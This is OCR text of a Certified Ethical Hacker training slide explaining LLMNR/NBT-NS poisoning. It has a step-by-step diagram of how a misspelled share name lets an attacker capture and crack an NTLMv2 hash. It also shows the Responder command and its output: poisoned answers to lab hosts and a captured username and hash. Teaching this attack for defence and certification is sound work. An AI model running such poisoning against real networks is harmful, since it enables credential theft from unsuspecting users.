 Active Online Attacks: LLMNR/NBT-NS Poisoning
C|EH
Certified Ethical Hacker
LLMNR and NBT-NS are the two main elements of Windows
operating systems that are used to perform name resolution for
hosts present on the same link
The attacker cracks the NTLMv2 hash obtained from the victim's
authentication process
The extracted credentials are used to log on to the host system in
the network
User performs
LLMNR/NBT-NS
broadcast
to find out if
anyone knows
\\DtaServr
Host 1
User sends incorrect
host name – \\DtaServr
1
3
Host 2
2
\\DtaServr – NOT FOUND
Data
Server
User
Host 3
Attacker responds saying
that he knows \\DtaServr,
accepts NTLMv2 hash and
then sends an ERROR MSG
4
LLMNR/NBT-NS Spoofing Tool: Responder
ubuntu@ubuntu: ~/Responder
ubuntu@ubuntu:~/Responder$ sudo ./Responder.py -I ens33
NBT-NS, LLMNR & MDNS Responder 2.3
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
ubuntu@ubuntu: ~/Responder
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 10.10.10.1 for name RDDW-035
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name RDDW-035 (service: File Server)
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name RDDW-035.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name RDDW-035
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name WORKGROUP (service: Domain Master Brows
er)
[*] [NBT-NS] Poisoned answer sent to 10.10.10.1 for name WINDOWS10 (service: Workstation/Redirect
or)
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name CEH-TOOLS (service: File Server)
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name CEH-Tools
[SMB] NTLMv2-SSP Client : 10.10.10.10
[SMB] NTLMv2-SSP Username : WINDOWS10\Jason
[SMB] NTLMv2-SSP Hash : Jason::WINDOWS10:1122334455667788:
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name CEH-Tools
[*] Skipping previously captured hash for WINDOWS10\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name CEH-TOOLS (service: Workstation/Redirec
tor)
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-Tools.local